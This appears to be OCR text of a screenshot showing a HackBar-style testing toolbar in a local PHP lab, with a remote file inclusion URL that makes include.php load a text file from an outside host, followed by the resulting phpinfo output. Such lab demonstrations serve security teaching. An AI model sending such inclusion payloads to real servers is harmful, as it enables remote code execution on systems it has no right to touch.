 127.0.0.1:8080/include.php?filename
搜索
JS
ABP
INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://127.0.0.1:8080/include.php?filename=http://www.xiaodi8.com/readme.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ni shi ge jb!
PHP Version 5.2.17
php
System Windows NT XIAODI-PC 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"